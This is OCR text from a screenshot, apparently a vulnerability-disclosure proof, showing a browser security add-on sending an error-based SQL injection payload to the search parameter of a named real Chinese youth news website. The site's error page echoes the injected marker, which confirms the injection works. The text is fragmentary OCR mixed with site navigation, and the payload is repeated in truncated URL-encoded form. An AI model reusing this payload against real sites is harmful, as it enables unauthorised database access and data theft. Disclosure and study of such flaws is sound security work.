 EN%20(1=1)%20THEN%201%20ELSE%200%20END)),0x7163747571,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%
搜索
w3 PHP手册 Find websites hoste… 访问最多
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://zmsn.jjh.k618.cn/index.php
?r=post/search
&tit=%' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x716d777a71,(SELECT (CASE WHEN (1=1) THEN 1 ELSE 0 END)),0x7163747571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Enable Post data Enable Referrer
未来网
WWW.K618.CN
活动 百科 微博 论坛
幼儿 小学 中学 红领巾
未来网 新闻 科技 悦读 心理 美食 健康 动漫 音乐 游戏 视频 书画 评论 图片 爱看 公益 活动
登录 | 注册
民主 文明 自由 公正
富强 敬业 诚信 法治
爱国 和谐 平等 友善
中国少先队
心有榜样 争做“最美少年”
主页 | 榜样 | 访谈 | 推荐
分享到：
最美少年 搜索
加入QQ群
Error 500
CDbCommand failed to execute the SQL statement: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'qmwzq1qctuq1' for key 'group_key'
未来网
WWW.K618.CN
关于我们 客服电话 010-57380618
用户反馈 传 真 010-57380666
扫描二维码
为最美少年点赞
www.wooyun.org